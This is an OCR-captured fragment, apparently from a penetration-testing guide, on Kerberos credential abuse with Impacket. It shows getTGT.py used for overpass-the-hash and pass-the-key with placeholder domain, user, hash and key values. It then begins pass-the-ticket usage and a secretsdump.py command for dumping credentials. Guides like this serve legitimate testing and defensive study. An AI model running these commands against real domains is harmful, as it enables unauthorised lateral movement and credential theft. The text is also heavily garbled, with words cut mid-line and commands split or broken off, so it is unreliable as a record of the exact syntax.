
t
script
getTGT
(Python) can request a TGT (Ticket Granting T
sh (
can be empty), or aesKey. The TGT will be save
LMhash
ile that can then be used by other Impacket scripts.
 NT hash (overpass-the-hash)
 -hashes
 ":
$NT_HASH
"
$DOMAIN
/
$USER
@
$TARGET
 AES (128 or 256 bits) key (pass-the-key)
 -aesKey
 "
$AES_KEY
"
$DOMAIN
/
$USER
@
$TARGET
 obtained, the tester can use it with the environment variable
mplementing
pass-the-ticket
.
E
=
/path/to/ticket.ccache
 secretsdump.py
 -k
 -no-pass
 @"
$T